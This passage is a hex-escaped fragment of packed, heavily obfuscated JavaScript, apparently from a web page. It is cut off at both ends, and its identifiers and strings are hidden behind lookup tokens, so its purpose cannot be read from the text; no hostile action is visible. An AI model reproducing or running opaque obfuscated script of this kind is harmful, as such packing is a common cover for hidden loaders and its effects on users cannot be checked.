x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x58\x28\x34\x65\x2C\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x34\x39\x2C\x35\x72\x29\x7D\x29\x3B\x43\x20\x35\x73\x28\x33\x41\x2C\x33\x42\x29\x7B\x73\x20\x32\x68\x3D\x78\x3B\x33\x6D\x28\x73\x20\x32\x59\x3D\x52\x3B\x32\x59\x3C\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x32\x59\x2B\x2B\x29\x45\x28\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x35\x74\x3D\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3B\x37\x47\x7D\x5A\x20\x35\x74\x7D\x43\x20\x35\x75\x28\x35\x76\x2C\x35\x77\x2C\x35\x78\x29\x7B\x73\x20\x32\x5A\x3D\x78\x3B\x45\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x29\x7B\x73\x20\x35\x79\x3D\x35\x76\x5B\x35\x77\x5D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x7A\x3D\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x78\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x35\x7A\x7D\x48\x7B\x43\x20\x37\x48\x28\x29\x7B\x73\x20\x33\x30\x3D\x32\x5A\x2C\x34\x66\x3D\x37\x49\x28\x4E\x29\x2C\x34\x67\x3D\x34\x66\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x41\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x42\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x43\x3D\x35\x42\x5B\x52\x5D\x3B\x37\x4A\x28\x34\x66\x2C\x35\x41\x2C\x34\x39\x2C\x35\x43\x29\x7D\x7D\x7D\x43\x20\x35\x44\x28\x35\x45\x2C\x35\x46\x29\x7B\x73\x20\x33\x31\x3D\x78\x2C\x35\x47\x3D\x35\x45\x5B\x35\x46\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x5D\x5B\x52\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x48\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x35\x47\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x3B\x5A\x20\x35\x48\x7D\x43\x20\x35\x49\x28\x35\x4A\x2C\x35\x4B\x29\x7B\x73\x20\x31\x7A\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x3D\x3D\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x43\x20\x37\x4B\x28\x29\x7B\x73\x20\x31\x45\x3D\x31\x7A\x3B\x37\x4C\x2B\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x37\x4D\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x37\x4E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x37\x4F\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x37\x50\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x37\x51\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x33\x43\x3D\x35\x4A\x5B\x35\x4B\x5D\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x4C\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x35\x4E\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x35\x50\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x35\x52\x3D\x37\x52\x5B\x37\x53\x28\x35\x4E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x35\x50\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x35\x4C\x2C\x35\x53\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x52\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x53\x7D\x7D\x43\x20\x35\x54\x28\x33\x32\x2C\x33\x33\x29\x7B\x73\x20\x55\x3D\x78\x2C\x35\x55\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x34\x68\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x56\x3D\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x3B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x37\x54\x20\x33\x32\x5B\x33\x33\x5D\x29\x7B\x73\x20\x33\x45\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x45\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x48\x7B\x45\x28\x34\x68\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x56\x5C\x5C\x6A\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x3E\x2D\x31\x4F\x29\x7B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x37\x55\x28\x29\x7B\x73\x20\x32\x48\x3D\x55\x2C\x35\x57\x3D\x33\x6B\x20\x37\x56\x5B\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x35\x57\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x37\x57\x29\x7D\x7D\x48\x20\x33\x34\x3D\x35\x56\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x48\x20\x33\x34\x3D\x35\x31\x7D\x73\x20\x35\x58\x3D\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x33\x34\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x58\x7D\x43\x20\x35\x59\x28\x34\x69\x2C\x34\x6A\x29\x7B\x73\x20\x31\x53\x3D\x78\x3B\x45\x28\x34\x69\x5B\x34\x6A\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x5D\x21\x3D\x35\x5A\x29\x7B\x45\x28\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x58\x28\x29\x7B\x37\x59\x28\x43\x28\x29\x7B\x73\x20\x32\x31\x3D\x32\x37\x3B\x45\x28\x21\x37\x5A\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x38\x30\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x7D\x2C\x34\x48\x29\x7D\x7D\x48\x20\x73\x20\x36\x30\x3D\x34\x69\x5B\x34\x6A\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x52\x5D\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x29\x5D\x2C\x34\x6B\x3D\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x30\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x7D\x48\x20\x34\x6B\x3D\x5C\x27\x5C\x27\x3B\x5A\x20\x34\x6B\x7D\x43\x20\x36\x31\x28\x36\x32\x2C\x36\x33\x29\x7B\x73\x20\x31\x46\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x31\x4A\x5C\x5C\x31\x5C\x27\x3D\x3D\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x43\x20\x38\x31\x28\x29\x7B\x73\x20\x31\x37\x3D\x31\x46\x2C\x36\x34\x3D\x38\x32\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2C\x36\x35\x3D\x38\x33\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x33\x35\x3D\x7B\x7D\x3B\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x33\x35\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x36\x29\x7B\x73\x20\x32\x32\x3D\x31\x37\x2C\x36\x37\x3D\x38\x34\x28\x36\x36\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x35\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x37\x29\x7D\x2C\x38\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x35\x29\x3B\x73\x20\x33\x36\x3D\x7B\x7D\x3B\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x36\x35\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x36\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x38\x29\x7B\x73\x20\x32\x33\x3D\x31\x37\x2C\x36\x39\x3D\x38\x37\x28\x36\x38\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x38\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\